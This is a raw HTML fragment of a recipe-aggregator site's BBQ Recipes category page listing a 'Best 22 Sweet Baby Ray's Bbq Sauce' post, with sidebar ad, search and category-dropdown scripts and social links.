									<a class="penci-image-holder penci-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Sweet%20Baby%20Ray039s%20Bbq%20Sauce%20Elegant%20Sweet%20Baby%20Ray%20S%20Gourmet%20Award%20Winning%20original%20Barbecue-482528.png" href="https://goodfavorites.com/sweet-baby-ray039s-bbq-sauce/" title="Best 22 Sweet Baby Ray&#039;s Bbq Sauce">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name" href="https://goodfavorites.com/category/recipes/bbq-recipes/"  rel="category tag">BBQ Recipes</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://goodfavorites.com/sweet-baby-ray039s-bbq-sauce/">Best 22 Sweet Baby Ray&#039;s Bbq Sauce</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2019-05-10T15:14:28+00:00">May 10, 2019</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2019-05-10T15:14:28+00:00">May 10, 2019</time></span>
											</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>Best 22 Sweet Baby Ray&amp;amp;#039;s Bbq Sauce .Summer is lastly here, as well as that suggests the&hellip;</p>
				</div>
			
					</div>

	</article>
</li></ul><div class="penci-pagination align-left"><ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://goodfavorites.com/category/recipes/bbq-recipes/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://goodfavorites.com/category/recipes/bbq-recipes/page/2/"><i class="penci-faicon fa fa-angle-right" ></i></a></li>
</ul>
</div>				
				
			</div>
		</div>

		
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a data-pin-do="embedUser" data-pin-board-width="400" data-pin-scale-height="240" data-pin-scale-width="80" href="https://www.pinterest.com/theshinyideas"></a></div></aside><aside id="categories-4" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h4><form action="https://goodfavorites.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="238">1-Pot Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="151">4th of July Ideas&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="239">Air Fryer Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="186">Anime Hairstyles&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="197">Anklets&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="76">Anniversary Gift&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="131">Anniversary Quotes&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="240">Appetizer Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="170">Baby Quotes&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="163">Baby Room Décor&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="87">Baby Shower Gift&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="164">Baby Shower Gifts&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="168">Baby Shower Party&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="241">Baby Shower Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="92">Bachelorette Party&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="40">Backyard Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="110">Backyard Party&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="242">Baking Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="31">Bathroom Ideas&nbsp;&nbsp;(215)</option>
	<option class="level-0" value="243" selected="selected">BBQ Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="107">Beach Party&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="236">Beach Wedding&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="212">Beautiful Nails&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="30">Bedroom Ideas&nbsp;&nbsp;(210)</option>
	<option class="level-0" value="244">Beef Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="45">Birthday Cake&nbsp;&nbsp;(218)</option>
	<option class="level-0" value="46">Birthday Card&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="47">Birthday Decoration&nbsp;&nbsp;(101)</option>
	<option class="level-0" value="48">Birthday Gift&nbsp;&nbsp;(124)</option>
	<option class="level-0" value="74">Birthday Gift&nbsp;&nbsp;(152)</option>
	<option class="level-0" value="49">Birthday Invitation&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="50">Birthday Party&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="93">Birthday Party&nbsp;&nbsp;(98)</option>
	<option class="level-0" value="51">Birthday Quote&nbsp;&nbsp;(103)</option>
	<option class="level-0" value="122">Birthday Quotes&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="245">Birthday Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="52">Birthday Wishes&nbsp;&nbsp;(120)</option>
	<option class="level-0" value="179">Black Hairstyles&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="183">Bob Hairstyles&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="206">Body Jewelry&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="192">Boys Hairstyle&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="198">Bracelets&nbsp;&nbsp;(80)</option>
	<option class="level-0" value="172">Braid Hairstyles&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="246">Bread Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="247">Breakfast Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="196">Bridesmaid Hairstyles&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="199">Brooches&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="248">Brunch Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="249">Cake Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="250">Candy Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="251">Canning Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="252">Casserole Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="253">Cheese Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="254">Chicken Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="255">Chili Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="256">Chinese Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="257">Chocolate Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="75">Christmas Gift&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="150">Christmas Ideas&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="98">Christmas Party&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="125">Christmas Quotes&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="258">Christmas Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="153">Cinco de Mayo Ideas&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="259">Cinco de Mayo Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="260">Clean-Eating Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="261">Cocktail Recipes&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="133">Coloring Pages For Adults&nbsp;&nbsp;(123)</option>
	<option class="level-0" value="134">Coloring Pages For Boys&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="135">Coloring Pages For Girls&nbsp;&nbsp;(160)</option>
	<option class="level-0" value="136">Coloring Pages For Kids&nbsp;&nbsp;(131)</option>
	<option class="level-0" value="158">Coloring Pages for Kids&nbsp;&nbsp;(170)</option>
	<option class="level-0" value="132">Coloring Pages For Toddlers&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="262">Condiment Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Cookie Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="264">Cooking for Kids Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="265">Cooking for Two Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="195">Cool Hairstyles&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="185">Crochet Hairstyles&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="182">Curly Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="173">Cute Hairstyles&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="266">Dairy-Free Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="267">Deep Fried Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="268">Dessert Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="269">Diabetic Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="103">Dinner Party&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="270">Dinner Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="271">Dip Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="63">DIY Baby Shower&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="71">DIY Box&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="62">DIY Christmas&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="58">DIY Costume&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="55">DIY Craft for Adult&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="54">DIY Craft for Kids&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="57">DIY Craft for Preschoolers&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="56">DIY Craft for Toddlers&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="159">DIY Crafts for Kids&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="67">DIY Dog&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="72">DIY Gift&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="73">DIY Hair&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="59">DIY Home Decoration&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="69">DIY Kit&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="61">DIY Mask&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="64">DIY Organizer&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="66">DIY Outdoor&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="65">DIY Plan&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="70">DIY Rack&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="68">DIY Wedding&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="60">DIY Wood&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="273">Duck Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="201">Earrings&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="144">Easter Ideas&nbsp;&nbsp;(167)</option>
	<option class="level-0" value="105">Easter Party&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="274">Easter Recipes&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="184">Easy Hairstyles&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="130">Education Quotes&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="275">Egg Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="205">Engagement&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="101">Engagement Party&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="152">Fall Ideas&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="276">Fall Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="118">Family Quotes&nbsp;&nbsp;(80)</option>
	<option class="level-0" value="81">Fathers Day Gift&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="145">Fathers Day Ideas&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="188">Female Hairstyles&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="44">Firepit Ideas&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="41">Fireplace Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="277">Fish Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="278">Football Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="279">Fourth of July Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="280">Freezer-friendly Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="117">Friendship Quotes&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="281">Fruit Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="53">Funny Birthday&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="114">Funny Quotes&nbsp;&nbsp;(70)</option>
	<option class="level-0" value="282">Game Day Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="37">Garage Ideas&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="96">Gender Reveal Party&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="90">Gift Basket&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="88">Gift For Boyfriend&nbsp;&nbsp;(127)</option>
	<option class="level-0" value="84">Gift For Boys&nbsp;&nbsp;(105)</option>
	<option class="level-0" value="86">Gift For Couples&nbsp;&nbsp;(131)</option>
	<option class="level-0" value="89">Gift For Girlfriend&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="85">Gift For Girls&nbsp;&nbsp;(127)</option>
	<option class="level-0" value="18">Gift Ideas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="165">Gifts for Kids&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="193">Girls Hairstyle&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="211">Glitter Nails&nbsp;&nbsp;(104)</option>
	<option class="level-0" value="283">Gluten-Free Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="284">Gourmet Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="79">Graduation Gift&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="91">Graduation Party&nbsp;&nbsp;(116)</option>
	<option class="level-0" value="120">Graduation Quotes&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="285">Grains Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="286">Grill Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="148">Halloween Ideas&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="94">Halloween Party&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="287">Halloween Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="288">Hanukkah Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="289">Healthy Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="290">High Fiber Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="83">Holiday Gift&nbsp;&nbsp;(96)</option>
	<option class="level-0" value="109">Holiday Party&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="291">Holiday Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="292">Indian Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="111">Inspirational Quotes&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="293">Instant Pot Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="294">Italian Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="202">Jewelry Sets&nbsp;&nbsp;(87)</option>
	<option class="level-0" value="295">Keto Recipes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="296">Kid-friendly Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="161">Kids Fashion Ideas&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="166">Kids Hair Style&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="194">Kids Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="167">Kids Party Ideas&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="160">Kids Room Décor Ideas&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="33">Kids Room Ideas&nbsp;&nbsp;(104)</option>
	<option class="level-0" value="127">Kindness Quotes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="29">Kitchen Ideas&nbsp;&nbsp;(241)</option>
	<option class="level-0" value="155">Labor Day Ideas&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="297">Lamb Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="42">Landscape Ideas&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="124">Leadership Quotes&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="116">Life Quotes&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="38">Lighting Ideas&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="189">Little Girl Hairstyles&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="32">Living Room Ideas&nbsp;&nbsp;(205)</option>
	<option class="level-0" value="174">Long Hairstyles&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="112">Love Quotes&nbsp;&nbsp;(94)</option>
	<option class="level-0" value="298">Low Calorie Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="299">Low Carb Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="300">Low Cholesterol Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="301">Low Fat Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="302">Mac and Cheese Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="303">Main Dishes Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="304">Make-ahead Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="187">Male Hairstyles&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="305">Mardi Gras Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="129">Marriage Quotes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="181">Medium Hairstyles&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="154">Memorial Day Ideas&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="176">Mens Hairstyles&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="104">Mermaid Party&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="306">Mexican Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="307">Microwave Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="308">Mother&#8217;s Day Recipes&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="78">Mothers Day Gift&nbsp;&nbsp;(146)</option>
	<option class="level-0" value="140">Mothers Day Ideas&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="123">Mothers Day Quotes&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="113">Motivational Quotes&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="309">Mushrooms Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="208">Nail Art&nbsp;&nbsp;(94)</option>
	<option class="level-0" value="209">Nail Colors&nbsp;&nbsp;(116)</option>
	<option class="level-0" value="207">Nail Designs&nbsp;&nbsp;(215)</option>
	<option class="level-0" value="210">Nail Ideas&nbsp;&nbsp;(149)</option>
	<option class="level-0" value="214">Nail Styles&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="175">Natural Hairstyles&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="203">Necklaces&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="310">New Year&#8217;s Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="156">New Years Day Ideas&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="311">Noodle Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="35">Organizing Ideas&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="43">Outdoor Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="39">Paint Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="312">Paleo Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="313">Panini Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="95">Party Food&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="143">Passover Ideas&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="314">Passover Recipes&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="315">Pasta Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="157">Pi Day Ideas&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="316">Pie Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="200">Pins&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="317">Pizza Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="36">Pool Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="102">Pool Party&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="318">Pork Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="115">Positive Quotes&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="319">Potatoes Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="320">Pressure Cooker Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="138">Printable Coloring Pages&nbsp;&nbsp;(161)</option>
	<option class="level-0" value="178">Prom Hairstyles&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="321">Quick and Easy Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="169">Quotes for Kids&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="162">Recipes for Kids&nbsp;&nbsp;(97)</option>
	<option class="level-0" value="121">Relationship Quotes&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="100">Retirement Party&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="322">Rice Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="204">Rings&nbsp;&nbsp;(123)</option>
	<option class="level-0" value="126">Romantic Quotes&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="119">Sad Quotes&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="323">Salad Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="324">Salmon Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="325">Salsa Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="326">Sandwich Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="327">Sauce Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="328">Seafood Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="329">Sheet Pan Dinner Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="171">Short Hairstyles&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="330">Shrimp Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="331">Side Dish Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="332">Slow Cooker Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="333">Smoothie Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="334">Snack Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="335">Soup Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="336">Sous Vide Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="337">Southern Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="142">Spring Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="338">Spring Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="141">St Patrick Day Ideas&nbsp;&nbsp;(98)</option>
	<option class="level-0" value="339">St. Patrick&#8217;s Day Recipes&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="340">Stew Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="341">Stir Fry Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="34">Storage Ideas&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="146">Summer Ideas&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="108">Summer Party&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="342">Summer Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="343">Super Bowl Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="97">Tea Party&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="344">Thai Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="82">Thank You Gift&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="149">Thanksgiving Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="128">Thanksgiving Quotes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="345">Thanksgiving Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="346">Tofu and Tempeh Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="106">Trolls Party&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="347">Turkey Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="191">Undercut Hairstyle&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="99">Unicorn Party&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="190">Updo Hairstyles&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="348">Valentine&#8217;s Day Recipes&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="80">Valentines Day Gift&nbsp;&nbsp;(296)</option>
	<option class="level-0" value="139">Valentines Day Ideas&nbsp;&nbsp;(207)</option>
	<option class="level-0" value="349">Vegan Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="350">Vegetable Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="351">Vegetarian Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="220">Wedding Bands&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="218">Wedding Cakes&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="231">Wedding Colors&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="223">Wedding Decorations&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="215">Wedding Dresses&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="222">Wedding Favors&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="224">Wedding Flowers&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="77">Wedding Gift&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="225">Wedding Gifts&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="230">Wedding Gowns&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="234">Wedding Guest Book&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="180">Wedding Hairstyles&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="221">Wedding Hairstyles&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="216">Wedding Invitations&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="226">Wedding Makeup&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="227">Wedding Nails&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="217">Wedding Rings&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="219">Wedding Shoes&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="235">Wedding Sparklers&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="233">Wedding Themes&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="232">Wedding Veils&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="229">Wedding Venues&nbsp;&nbsp;(70)</option>
	<option class="level-0" value="228">Wedding Vows&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="352">Weight-Loss Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="147">Winter Ideas&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="353">Winter Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="177">Women Hairstyles&nbsp;&nbsp;(49)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside><aside id="penci_social_widget-2" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Keep in touch</span></h4>
			<div class="widget-social pc_aligncenter">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
